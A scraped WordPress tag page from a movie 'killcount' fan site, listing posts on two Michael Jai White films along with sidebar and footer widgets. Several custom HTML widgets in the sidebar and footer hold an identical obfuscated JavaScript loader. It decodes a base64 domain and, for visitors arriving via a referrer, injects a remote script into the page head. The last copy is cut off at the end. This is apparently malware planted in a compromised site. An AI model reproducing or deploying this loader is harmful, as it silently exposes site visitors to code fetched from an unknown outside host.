		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-commando-2022-killcount/" rel="bookmark">The Commando (2022) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-commando-2022-killcount/" title="5:39 am" rel="bookmark"><time class="updated" datetime="2022-09-08T11:58:40-06:00" itemprop="dateModified">September 8, 2022</time><time class="entry-date published" datetime="2022-03-05T05:39:30-06:00" itemprop="datePublished">March 5, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-commando-2022-killcount/">
						<img width="400" height="579" src="https://allouttabubblegum.com/wp-content/uploads/2022/03/Commando-2022.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2022/03/Commando-2022.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2022/03/Commando-2022-207x300.jpg 207w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Commando (2022)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/michael-jai-white-killcounts/"><strong>Michael Jai White</strong></a></p>
<p class="read-more-container"><a title="The Commando (2022) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-commando-2022-killcount/#more-26459">Read more<span class="screen-reader-text">The Commando (2022) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-commando/" rel="tag">The Commando</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-commando-2022-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="26459 https://allouttabubblegum.com/?p=26459">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-25491" class="post-25491 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-chain-of-command tag-killcount tag-michael-jai-white tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/chain-of-command-2015-killcount/" rel="bookmark">Chain Of Command (2015) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/chain-of-command-2015-killcount/" title="5:59 pm" rel="bookmark"><time class="updated" datetime="2022-09-07T17:40:40-06:00" itemprop="dateModified">September 7, 2022</time><time class="entry-date published" datetime="2022-01-02T17:59:08-06:00" itemprop="datePublished">January 2, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bonehead-xl/" title="View all posts by Lance Brave" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lance Brave</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/chain-of-command-2015-killcount/">
						<img width="400" height="600" src="https://allouttabubblegum.com/wp-content/uploads/2022/01/chain-of-command-e1641167929841.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Chain Of Command (2015) </strong>a.k.a. <strong>Echo Effect</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/michael-jai-white-killcounts/">Michael Jai White</a></strong></p>
<p class="read-more-container"><a title="Chain Of Command (2015) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/chain-of-command-2015-killcount/#more-25491">Read more<span class="screen-reader-text">Chain Of Command (2015) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/chain-of-command/" rel="tag">Chain Of Command</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/" rel="tag">Michael Jai White</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/chain-of-command-2015-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="25491 https://allouttabubblegum.com/?p=25491">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/page/2/" >Older posts</a></span></div>
				<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/page/2/">2</a>
<a class="next page-numbers" href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/page/2/">Next &rarr;</a></div>		</nav><!-- #nav-below -->
				</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/play-dirty-2025-killcount/">Play Dirty (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-92-city-of-angles/">AllOuttaBubbleGum podcast episode 92 &#8211; City of Angles</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-91-touch-of-heston/">AllOuttaBubbleGum podcast episode 91 &#8211; Touch of Heston</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/skeleton-man-2004-killcount/">Skeleton Man (2004) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-90-weve-got-no-brains/">AllOuttaBubbleGum podcast episode  90 &#8211; We&#8217;ve got no brains</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/play-dirty-2025-killcount/">Play Dirty (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-92-city-of-angles/">AllOuttaBubbleGum podcast episode 92 &#8211; City of Angles</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-91-touch-of-heston/">AllOuttaBubbleGum podcast episode 91 &#8211; Touch of Heston</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/skeleton-man-2004-killcount/">Skeleton Man (2004) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-90-weve-got-no-brains/">AllOuttaBubbleGum podcast episode  90 &#8211; We&#8217;ve got no brains</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
